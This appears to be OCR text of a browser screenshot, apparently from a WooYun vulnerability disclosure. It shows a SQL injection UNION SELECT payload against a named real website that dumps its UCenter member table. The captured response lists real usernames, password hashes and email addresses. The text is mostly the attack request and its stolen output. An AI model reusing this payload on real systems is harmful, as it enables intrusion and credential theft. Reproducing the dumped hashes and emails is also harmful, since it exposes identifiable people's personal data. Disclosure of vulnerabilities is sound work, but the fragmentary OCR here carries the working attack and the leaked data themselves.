 www.51testing.com/batch.common.php?action=modelquote&cid=1&name=spacecomments where 1=2 UNION SELECT 1,2,3,4,5,group_concat(username,0x7c,password,0x7c,email),7,8,9,10, 百度 <Ctrl+K>
学习网站 谷歌 常用工具 社工库 待检测 姿势 T0n9'S Blog - 致力关... PHP工具 开发者平台
INT SQL XSS Encryption Encoding Other
Load URL http://www.51testing.com/batch.common.php
?action=modelquote
Split URL &cid=1
Execute &name=spacecomments%20where%201=2%20UNION%20SELECT%201,2,3,4,5,group_concat%28username,0x7c,password,0x7c,email%29,7,8,9,10,11,12%20from%20ucenter.uc_members%23
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <root>
[quote]原帖由
testing|439e666d5d8b3e5a8465359ae1e24ded|webmaster@51testing.com,51testing|15d8c1127df8d8b313511db0c333df20|luosong@51testing.com,qatest|173b2341674fa93f8c65
海
龙|f664d9ccd9ab3428813e3e98fb8403b4|wanghailong3000@hotmail.com,bzyuan|62b62c137d0aa974b33ba3bbf46d0433|bzyuan@163.com,smartbaby|3f98ae3b03f21c2621e52d6f
yw|d7588a0b7cc576c236c5c708dd683a54|huo_yw1127@163.com,米粒|19d5209a209ae276945b4e015e971c5b|pin于1970-01-01 08:00:08发表 12[/quote]
</root>
www.wooyun.org